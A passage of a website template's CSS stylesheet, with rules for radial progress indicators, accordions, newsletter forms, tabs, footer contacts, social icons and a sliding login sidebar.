  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="82"] .circle .fill.fix {
  -webkit-transform: rotate(295.2deg);
  -ms-transform: rotate(295.2deg);
  transform: rotate(295.2deg);
}
.visible .radial-progress[data-progress="82"] .inset .percentage .numbers {
  width: 11288px;
}
.visible .radial-progress[data-progress="83"] .circle .mask.full {
  -webkit-transform: rotate(149.4deg);
  -ms-transform: rotate(149.4deg);
  transform: rotate(149.4deg);
}
.visible .radial-progress[data-progress="83"] .circle .fill {
  -webkit-transform: rotate(149.4deg);
  -ms-transform: rotate(149.4deg);
  transform: rotate(149.4deg);
}
.visible .radial-progress[data-progress="83"] .circle .fill.fix {
  -webkit-transform: rotate(298.8deg);
  -ms-transform: rotate(298.8deg);
  transform: rotate(298.8deg);
}
.visible .radial-progress[data-progress="83"] .inset .percentage .numbers {
  width: 11424px;
}
.visible .radial-progress[data-progress="84"] .circle .mask.full {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="84"] .circle .fill {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="84"] .circle .fill.fix {
  -webkit-transform: rotate(302.4deg);
  -ms-transform: rotate(302.4deg);
  transform: rotate(302.4deg);
}
.visible .radial-progress[data-progress="84"] .inset .percentage .numbers {
  width: 11560px;
}
.visible .radial-progress[data-progress="85"] .circle .mask.full {
  -webkit-transform: rotate(153deg);
  -ms-transform: rotate(153deg);
  transform: rotate(153deg);
}
.visible .radial-progress[data-progress="85"] .circle .fill {
  -webkit-transform: rotate(153deg);
  -ms-transform: rotate(153deg);
  transform: rotate(153deg);
}
.visible .radial-progress[data-progress="85"] .circle .fill.fix {
  -webkit-transform: rotate(306deg);
  -ms-transform: rotate(306deg);
  transform: rotate(306deg);
}
.visible .radial-progress[data-progress="85"] .inset .percentage .numbers {
  width: 11696px;
}
.visible .radial-progress[data-progress="86"] .circle .mask.full {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="86"] .circle .fill {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="86"] .circle .fill.fix {
  -webkit-transform: rotate(309.6deg);
  -ms-transform: rotate(309.6deg);
  transform: rotate(309.6deg);
}
.visible .radial-progress[data-progress="86"] .inset .percentage .numbers {
  width: 11832px;
}
.visible .radial-progress[data-progress="87"] .circle .mask.full {
  -webkit-transform: rotate(156.6deg);
  -ms-transform: rotate(156.6deg);
  transform: rotate(156.6deg);
}
.visible .radial-progress[data-progress="87"] .circle .fill {
  -webkit-transform: rotate(156.6deg);
  -ms-transform: rotate(156.6deg);
  transform: rotate(156.6deg);
}
.visible .radial-progress[data-progress="87"] .circle .fill.fix {
  -webkit-transform: rotate(313.2deg);
  -ms-transform: rotate(313.2deg);
  transform: rotate(313.2deg);
}
.visible .radial-progress[data-progress="87"] .inset .percentage .numbers {
  width: 11968px;
}
.visible .radial-progress[data-progress="88"] .circle .mask.full {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="88"] .circle .fill {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="88"] .circle .fill.fix {
  -webkit-transform: rotate(316.8deg);
  -ms-transform: rotate(316.8deg);
  transform: rotate(316.8deg);
}
.visible .radial-progress[data-progress="88"] .inset .percentage .numbers {
  width: 12104px;
}
.visible .radial-progress[data-progress="89"] .circle .mask.full {
  -webkit-transform: rotate(160.2deg);
  -ms-transform: rotate(160.2deg);
  transform: rotate(160.2deg);
}
.visible .radial-progress[data-progress="89"] .circle .fill {
  -webkit-transform: rotate(160.2deg);
  -ms-transform: rotate(160.2deg);
  transform: rotate(160.2deg);
}
.visible .radial-progress[data-progress="89"] .circle .fill.fix {
  -webkit-transform: rotate(320.4deg);
  -ms-transform: rotate(320.4deg);
  transform: rotate(320.4deg);
}
.visible .radial-progress[data-progress="89"] .inset .percentage .numbers {
  width: 12240px;
}
.visible .radial-progress[data-progress="90"] .circle .mask.full {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="90"] .circle .fill {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="90"] .circle .fill.fix {
  -webkit-transform: rotate(324deg);
  -ms-transform: rotate(324deg);
  transform: rotate(324deg);
}
.visible .radial-progress[data-progress="90"] .inset .percentage .numbers {
  width: 12376px;
}
.visible .radial-progress[data-progress="91"] .circle .mask.full {
  -webkit-transform: rotate(163.8deg);
  -ms-transform: rotate(163.8deg);
  transform: rotate(163.8deg);
}
.visible .radial-progress[data-progress="91"] .circle .fill {
  -webkit-transform: rotate(163.8deg);
  -ms-transform: rotate(163.8deg);
  transform: rotate(163.8deg);
}
.visible .radial-progress[data-progress="91"] .circle .fill.fix {
  -webkit-transform: rotate(327.6deg);
  -ms-transform: rotate(327.6deg);
  transform: rotate(327.6deg);
}
.visible .radial-progress[data-progress="91"] .inset .percentage .numbers {
  width: 12512px;
}
.visible .radial-progress[data-progress="92"] .circle .mask.full {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="92"] .circle .fill {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="92"] .circle .fill.fix {
  -webkit-transform: rotate(331.2deg);
  -ms-transform: rotate(331.2deg);
  transform: rotate(331.2deg);
}
.visible .radial-progress[data-progress="92"] .inset .percentage .numbers {
  width: 12648px;
}
.visible .radial-progress[data-progress="93"] .circle .mask.full {
  -webkit-transform: rotate(167.4deg);
  -ms-transform: rotate(167.4deg);
  transform: rotate(167.4deg);
}
.visible .radial-progress[data-progress="93"] .circle .fill {
  -webkit-transform: rotate(167.4deg);
  -ms-transform: rotate(167.4deg);
  transform: rotate(167.4deg);
}
.visible .radial-progress[data-progress="93"] .circle .fill.fix {
  -webkit-transform: rotate(334.8deg);
  -ms-transform: rotate(334.8deg);
  transform: rotate(334.8deg);
}
.visible .radial-progress[data-progress="93"] .inset .percentage .numbers {
  width: 12784px;
}
.visible .radial-progress[data-progress="94"] .circle .mask.full {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="94"] .circle .fill {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="94"] .circle .fill.fix {
  -webkit-transform: rotate(338.4deg);
  -ms-transform: rotate(338.4deg);
  transform: rotate(338.4deg);
}
.visible .radial-progress[data-progress="94"] .inset .percentage .numbers {
  width: 12920px;
}
.visible .radial-progress[data-progress="95"] .circle .mask.full {
  -webkit-transform: rotate(171deg);
  -ms-transform: rotate(171deg);
  transform: rotate(171deg);
}
.visible .radial-progress[data-progress="95"] .circle .fill {
  -webkit-transform: rotate(171deg);
  -ms-transform: rotate(171deg);
  transform: rotate(171deg);
}
.visible .radial-progress[data-progress="95"] .circle .fill.fix {
  -webkit-transform: rotate(342deg);
  -ms-transform: rotate(342deg);
  transform: rotate(342deg);
}
.visible .radial-progress[data-progress="95"] .inset .percentage .numbers {
  width: 13056px;
}
.visible .radial-progress[data-progress="96"] .circle .mask.full {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="96"] .circle .fill {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="96"] .circle .fill.fix {
  -webkit-transform: rotate(345.6deg);
  -ms-transform: rotate(345.6deg);
  transform: rotate(345.6deg);
}
.visible .radial-progress[data-progress="96"] .inset .percentage .numbers {
  width: 13192px;
}
.visible .radial-progress[data-progress="97"] .circle .mask.full {
  -webkit-transform: rotate(174.6deg);
  -ms-transform: rotate(174.6deg);
  transform: rotate(174.6deg);
}
.visible .radial-progress[data-progress="97"] .circle .fill {
  -webkit-transform: rotate(174.6deg);
  -ms-transform: rotate(174.6deg);
  transform: rotate(174.6deg);
}
.visible .radial-progress[data-progress="97"] .circle .fill.fix {
  -webkit-transform: rotate(349.2deg);
  -ms-transform: rotate(349.2deg);
  transform: rotate(349.2deg);
}
.visible .radial-progress[data-progress="97"] .inset .percentage .numbers {
  width: 13328px;
}
.visible .radial-progress[data-progress="98"] .circle .mask.full {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="98"] .circle .fill {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="98"] .circle .fill.fix {
  -webkit-transform: rotate(352.8deg);
  -ms-transform: rotate(352.8deg);
  transform: rotate(352.8deg);
}
.visible .radial-progress[data-progress="98"] .inset .percentage .numbers {
  width: 13464px;
}
.visible .radial-progress[data-progress="99"] .circle .mask.full {
  -webkit-transform: rotate(178.2deg);
  -ms-transform: rotate(178.2deg);
  transform: rotate(178.2deg);
}
.visible .radial-progress[data-progress="99"] .circle .fill {
  -webkit-transform: rotate(178.2deg);
  -ms-transform: rotate(178.2deg);
  transform: rotate(178.2deg);
}
.visible .radial-progress[data-progress="99"] .circle .fill.fix {
  -webkit-transform: rotate(356.4deg);
  -ms-transform: rotate(356.4deg);
  transform: rotate(356.4deg);
}
.visible .radial-progress[data-progress="99"] .inset .percentage .numbers {
  width: 13600px;
}
.visible .radial-progress[data-progress="100"] .circle .mask.full {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="100"] .circle .fill {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="100"] .circle .fill.fix {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.visible .radial-progress[data-progress="100"] .inset .percentage .numbers {
  width: 13736px;
}
.accordion_style1 {
  text-align: left;
}
.accordion_style1 .accordion-group {
  border: none;
  margin: 0 0 20px;
}
.accordion_style1 .accordion-inner {
  border: none;
  padding: 14px 0 2px;
}
.accordion_style1 .accordion-inner p {
  padding-bottom: 0;
}
.accordion_style1 .accordion-toggle {
  color: #1d9d73;
  font-size: 20px;
  position: relative;
  padding: 9px 0 9px 61px;
  font-weight: 300;
  text-decoration: none !important;
}
.accordion_style1 .accordion-toggle:before {
  background: #f6f8fa;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
  width: 40px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  content: '\f067';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
}
.accordion_style1 .accordion-toggle.selected:before {
  color: #fff;
  content: '\f068';
}
.accordion_style1 .accordion-toggle:hover:before {
  color: #fff;
}
.accordion_style1 .accordion-toggle: i:before {
  position: absolute;
  top: -10px;
}
.acymailing_module_form {
  width: 100%;
}
.acymailing_module_form .acymailing_introtext,
.acymailing_module_form .acymailing_form {
  display: block;
  float: left;
  width: 49%;
}
.acymailing_module_form .acymailing_form {
  width: 51%;
  text-align: left;
}
.acymailing_module_form .acymailing_introtext {
  font-size: 26px;
  line-height: 50px;
}
.acymailing_module_form .acymailing_introtext span:before {
  content: "\f1d8";
  font: normal normal normal 28px/1 FontAwesome;
  margin-right: 28px;
}
.acymailing_module {
  text-align: center;
}
.acymailing_module .responseContainer {
  text-align: center;
  padding-bottom: 46px;
}
.acymailing_module .acymailing_module_success {
  color: #ffffff;
  font-size: 24px;
}
.acymailing_module .acymailing_module_success:before {
  font-size: 32px;
}
.acymailing_module form {
  margin: 0px;
}
.acymailing_module form .acymailing_module_form .acymailing_form {
  margin: 0 auto;
}
.acymailing_module form .acymailing_module_form .acymailing_form .inputbox {
  background: none;
  color: #ffffff;
  height: 50px;
  width: 100%;
  margin: 0 6px 0 0;
  min-width: 296px;
  border: 1px solid #ffffff !important;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  box-shadow: none;
  padding: 12px 20px;
  text-transform: uppercase;
}
.acymailing_module form .acymailing_module_form .acymailing_form .button {
  color: #1d9d73;
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 18px;
  font-weight: 300;
  padding: 13px 42px 14px;
}
.acymailing_module form .acymailing_module_form .acymailing_form .button:hover {
  background: #333333;
  color: #ffffff;
}
#modules-form .accordion,
.accordion_style2 {
  text-align: left;
  overflow: hidden;
}
#modules-form .accordion .accordion-group,
.accordion_style2 .accordion-group {
  margin-bottom: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  background: #f6f8fa;
  color: #1d9d73;
  margin-bottom: 10px;
  position: relative;
  padding: 17px 80px 18px 30px;
  font-size: 20px;
  font-weight: 300;
  text-decoration: none !important;
  border-top: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before {
  font-size: 14px;
  line-height: 46px;
  content: '\f067';
  font-family: FontAwesome;
  position: absolute;
  right: 21px;
  background: #ffffff;
  text-align: center;
  top: 7px;
  width: 42px;
  height: 42px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#modules-form .accordion .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.accordion_style2 .accordion-group .accordion-toggle.selected {
  color: #ffffff;
}
#modules-form .accordion .accordion-group .accordion-toggle:hover:before,
.accordion_style2 .accordion-group .accordion-toggle:hover:before,
#modules-form .accordion .accordion-group .accordion-toggle.selected:before,
.accordion_style2 .accordion-group .accordion-toggle.selected:before {
  content: '\f068';
}
#modules-form .accordion .accordion-group .accordion-inner,
.accordion_style2 .accordion-group .accordion-inner {
  border: none;
  padding: 8px 20px 18px 22px;
}
#modules-form .accordion .accordion-group .accordion-inner p,
.accordion_style2 .accordion-group .accordion-inner p {
  padding: 0;
}
.nav-tabs {
  border-bottom: 2px solid #56723e;
  text-align: center;
  padding-bottom: 13px;
}
.nav-tabs > li {
  float: none;
  display: inline-block;
  margin: 0 25px !important;
}
.nav-tabs > li > a,
.nav-tabs > li > span {
  background: none !important;
  border: none;
  font-weight: 300;
  font-size: 18px;
  display: block;
  line-height: 23px;
  color: #333333;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.nav-tabs > li > a:after,
.nav-tabs > li > span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  bottom: 0px;
  border: 2px solid #56723e;
  bottom: -23px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #56723e;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > span:hover {
  border: none;
  color: #1d9d73;
}
.nav-tabs > li > a:hover:after,
.nav-tabs > li > span:hover:after {
  content: "";
}
.nav-tabs > .active > a,
.nav-tabs > .active > span {
  border: none;
}
.nav-tabs > .active > a:after,
.nav-tabs > .active > span:after {
  content: "";
}
.nav-tabs > .active > a:hover,
.nav-tabs > .active > span:hover,
.nav-tabs > .active > a:focus,
.nav-tabs > .active > span:focus {
  border: none;
}
.nav-tabs > .active > a:hover:after,
.nav-tabs > .active > span:hover:after,
.nav-tabs > .active > a:focus:after,
.nav-tabs > .active > span:focus:after {
  content: "";
}
.tab-pane {
  border: 2px solid #f6f8fa;
  margin-bottom: 50px;
  /*text-align: center;*/
  padding: 25px 20px 3px;
}
.tab-pane h5 {
  margin-bottom: 9px;
  margin-top: 0px;
}
.tab-content {
  text-align: left;
}
.testimonials_2 .item {
  margin-bottom: 60px;
}
.testimonials_2 .item img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.testimonials_2 .item .item_content {
  margin: 0 auto;
  max-width: 780px;
  padding: 0 9%;
}
.testimonials_2 .item_introtext {
  padding-bottom: 23px;
}
.social-links {
  margin: 0;
  font-size: 0;
  line-height: 0;
}
.social-links li {
  display: inline-block;
  font-size: 23px;
  margin: 0 5px !important;
}
.social-links li:before {
  display: none;
}
.social-links li i {
  display: block;
  text-align: center;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.social-links li a {
  display: inline-block;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #f6f8fa;
  text-decoration: none;
}
.social-links li a:hover {
  color: #ffffff !important;
}
.moduletable.info_shop {
  padding-top: 50px;
}
.moduletable.info_shop i {
  font-size: 60px;
  display: block;
  margin-bottom: 30px;
}
.page-contact .map {
  margin-bottom: 45px;
}
/*======================= ASIDE RIGHT =======================*/
.tagspopular ul {
  margin: 0;
}
.tagspopular ul li {
  list-style: none;
  display: inline-block;
  padding: 0 15px 12px 0;
}
.content-links ul {
  margin: 0;
  list-style: none;
}
/*======================= VIDEO =======================*/
.mod-custom__video {
  position: relative;
}
.mod-custom__video .video-container {
  height: 1080px;
}
.mod-custom__video .module-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
}
.mod-custom__video .module-content .module-content-inner {
  display: inline-block;
  vertical-align: middle;
}
.mod-custom__video .module-content:before {
  content: '';
  display: inline-block;
  height: 100%;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
}
/*======================= MAINBOTTOM =======================*/
#mainbottom {
  padding: 152px 0 134px;
  position: relative;
}
#mainbottom .container-fluid {
  position: static;
}
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.parallax_image {
  background-size: cover;
  background-position: 50% 50%;
}
.moduletable.parallax_container {
  margin-bottom: 0;
  position: static;
}
#mainbottom-2 {
  padding: 78px 0;
}
#mainbottom-3 {
  background-color: rgb(246, 248, 250, 0.1);
  padding-top: 90px;
  padding-bottom: 50px;
  overflow: hidden;
}
.moduletable.projects .moduleTitle,
.moduletable.projects .item-title {
  color: #34521b;
}
.moduletable.testimonials_home_2 .item_img {
  margin-bottom: 10px;
}
.moduletable.testimonials_home_2 .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.testimonials_home_2 .item_introtext {
  padding-bottom: 20px;
}
.moduletable.testimonials_home_2 .item_title {
  margin-bottom: 0;
}
.moduletable.testimonials_home_2 figcaption {
  font-size: 15px;
  padding-top: 4px;
}
.moduletable.counters .mod-newsflash-adv {
  text-align: center;
}
.moduletable.counters i.fa {
  font-size: 50px;
  line-height: 70px;
  display: block;
  margin-bottom: 20px;
}
.moduletable.counters .item_title {
  font-size: 30px;
  line-height: 36px;
}
/*=== Skills ===*/
.skills_diagram {
  display: inline-block;
  vertical-align: middle;
}
.moduletable.skills .get {
  display: inline-block;
  vertical-align: middle;
}
.moduletable.skills .get .arc {
  margin: 0 0 1px;
}
.moduletable.skills .get .arc .text {
  display: inline-block;
  padding: 5px 10px;
  color: #383838;
}
.moduletable.skills {
  text-align: center;
}
.moduletable.skills .radial-progress {
  margin: 0 auto 20px;
}
.moduletable.skills .item_title {
  color: #383838;
}
/*======================= BOTTOM =======================*/
#bottom {
  padding: 45px 0 22px;
}
#bottom .acymailing_module_form {
  color: #ffffff;
}
#bottom .acymailing_module_form input.inputbox {
  width: 296px;
  max-width: 100%;
}
#bottom .acymailing_module_form .fieldacyemail {
  display: inline-block;
  max-width: 100%;
}
#bottom .acymailing_module_form .fieldacyemail span {
  display: block;
}
#bottom .acymailing_module_form .acysubbuttons {
  display: inline-block;
}
/*======================= FOOTER =======================*/
#footer {
  padding-top: 10px;
  padding-bottom: 1px;
}
#footer div.moduletable[class*="span"] {
  float: right;
}
#footer .nav.menu.social {
  margin-bottom: 20px;
}
#footer .nav.menu.social li {
  margin: 0 26px 0 0;
}
#footer form.mod_tm_ajax_contact_form {
  padding-top: 25px;
}
body.itemid-284 #footer {
  background: #f6f8fa;
}
.mod-custom__footer_contacts {
  padding: 25px 0 15px;
}
.mod-custom__footer_contacts p {
  padding-bottom: 13px;
  position: relative;
  /*padding-left: 46px;*/
}
.mod-custom__footer_contacts p:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 24px;
  font-family: "material-design";
  display: inline-block;
  vertical-align: middle;
}

.mod-custom__footer_contacts.editura p:before {
  position: unset;
  margin-right: 5px;
}

.mod-custom__footer_contacts .location:before {
  content: '\e0d7';
}
.mod-custom__footer_contacts .phone {
  color: #333333;
  font-weight: 500;
  font-size: 20px;
}
.mod-custom__footer_contacts .phone:before {
  content: '\e0f4';
}
.mod-custom__footer_contacts .worktime:before {
  content: '\e053';
}
.mod-custom__footer_contacts .mail:before {
  content: '\e1a5';
}
.mod-custom__footer_contacts .person:before {
  content: '\e18b';
}
.mod-custom__footer_contacts .fax:before {
  font-family: 'FontAwesome';
  content: '\f1ac';
}
.mod_tm_instagram ul {
  margin: 0 0 0 -30px;
}
.mod_tm_instagram ul li {
  padding-left: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 33.33%;
  margin-bottom: 20px;
  float: left;
  font-size: 0;
  line-height: 0;
}
.mod_tm_instagram ul li a {
  max-width: 100%;
  display: inline-block;
  position: relative;
}
.mod_tm_instagram ul li a:before {
  content: '\f08e';
  font-family: FontAwesome;
  line-height: 0;
  font-size: 0;
  text-align: center;
  color: #fff;
  left: 0;
  width: 100%;
  height: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  top: 50%;
}
.mod_tm_instagram ul li a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  opacity: 0;
  content: '';
}
.mod_tm_instagram ul li a:hover:before {
  font-size: 30px;
}
.mod_tm_instagram ul li a:hover:after {
  opacity: 0.5;
}
#copyright {
  padding-top: 42px;
}
#copyright .copyright {
  padding-bottom: 60px;
}
#copyright .copyright .footer_logo img {
  margin-right: 10px;
}
#copyright .copyright a {
  color: #888888;
}
#copyright .copyright a:hover {
  color: #1d9d73;
}
#copyright .siteName {
  font-size: 0;
  line-height: 0;
  text-transform: lowercase;
}
#copyright .siteName .item_title_part0 {
  font-size: 14px;
  line-height: 23px;
  padding-right: 4px;
  padding-left: 40px;
  position: relative;
}
#copyright .siteName .item_title_part0:before {
  position: absolute;
  width: 19px;
  height: 19px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
#copyright .siteName .item_title_part0:after {
  position: absolute;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 13px;
  content: '';
  opacity: 0.6;
}
body.option-com_virtuemart #copyright,
body.body__var_2 #copyright {
  background: #f6f8fa;
  padding-top: 85px;
}
body.option-com_virtuemart #copyright .siteName,
body.body__var_2 #copyright .siteName {
  text-transform: none;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0,
body.body__var_2 #copyright .siteName .item_title_part0 {
  padding: 0;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0:before,
body.body__var_2 #copyright .siteName .item_title_part0:before {
  display: none;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0:after,
body.body__var_2 #copyright .siteName .item_title_part0:after {
  position: static;
  content: '.';
  background: none;
}
body.option-com_virtuemart #copyright .copyright_text,
body.body__var_2 #copyright .copyright_text {
  position: relative;
  padding-left: 45px;
}
body.option-com_virtuemart #copyright .copyright_text:before,
body.body__var_2 #copyright .copyright_text:before {
  position: absolute;
  width: 19px;
  height: 19px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
body.option-com_virtuemart #copyright .copyright_text:after,
body.body__var_2 #copyright .copyright_text:after {
  position: absolute;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 13px;
  content: '';
  opacity: 0.6;
}
body.option-com_virtuemart #copyright .moduletable,
body.body__var_2 #copyright .moduletable {
  text-align: left;
}
body.option-com_virtuemart #copyright .mod-custom__footer_contacts,
body.body__var_2 #copyright .mod-custom__footer_contacts {
  padding-top: 0;
}
.mod_tm_ajax_contact_form {
  margin-bottom: 0;
}
.mod_tm_ajax_contact_form input,
.mod_tm_ajax_contact_form textarea {
  width: 100%;
}
.moduletable.address p {
  padding-bottom: 12px;
}
.address_phones {
  color: #333333;
  font-size: 20px;
  font-weight: 300;
  padding-top: 7px;
  padding-bottom: 13px !important;
}
.address_phones .flatfa {
  font-size: 51px;
  margin-right: 10px;
  vertical-align: middle;
}
.address_phones br {
  display: none;
}
#footer-wrapper {
  background: #ffffff;
  text-align: center;
}
#footer-wrapper .footer-wrapper-inner {
  background: #ffffff;
}
/*===== Social Media ======*/
.nav.menu.social {
  margin: 11px 0 0px;
  font-size: 0;
  line-height: 0;
}
.nav.menu.social li {
  margin: 0px 14px;
  list-style-type: none;
  display: inline-block;
}
.nav.menu.social li a {
  background: none;
  color: #d1d7de;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 40px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav.menu.social li a:hover {
  color: #1d9d73;
}
.social_large {
  margin-bottom: 60px;
}
.social_large .nav.menu.social li {
  margin: 0px 22px;
}
.social_large .nav.menu.social li a {
  font-size: 25px;
}
.moduletable.footer_menu li {
  font-size: 18px;
  line-height: 32px;
  color: #333333;
  font-weight: 300;
}
.moduletable.footer_menu li a {
  color: #333333;
}
.moduletable.social-icons {
  float: right;
}
.moduletable.social-icons + .copyright {
  padding-top: 80px;
}
.moduletable.social-icons.span4 .nav.menu.social li {
  margin: 0 28px 0 0;
}
/*======================= FIxed Sidebar Right =======================*/
div#fixed-sidebar-right {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 8001;
  height: 100%;
  width: 0;
}
div#fixed-sidebar-right .moduletable.login {
  position: absolute;
  top: 190px;
  left: 0;
  width: 331px;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
  text-align: left;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  color: white;
  width: 71px;
  height: 50px;
  position: absolute;
  text-align: right;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 24px;
  top: 0;
  left: -71px;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user:hover {
  font-size: 30px;
}
div#fixed-sidebar-right .moduletable.login.shown {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  z-index: 1010;
}
div#fixed-sidebar-right .moduletable.login.shown > i.fa-user {
  left: -45px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: 100%;
  overflow: auto;
  padding: 22px 46px 31px 42px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper > form {
  position: relative;
}
div#fixed-sidebar-right .moduletable.login .moduleTitle {
  color: #ffffff;
  margin-bottom: 20px;
  font-size: 18px;
}
div#fixed-sidebar-right .moduletable.login #login-form {
  margin-bottom: 0px;
}
div#fixed-sidebar-right .moduletable.login .controls {
  text-align: center;
}
div#fixed-sidebar-right .moduletable.login input[type=text],
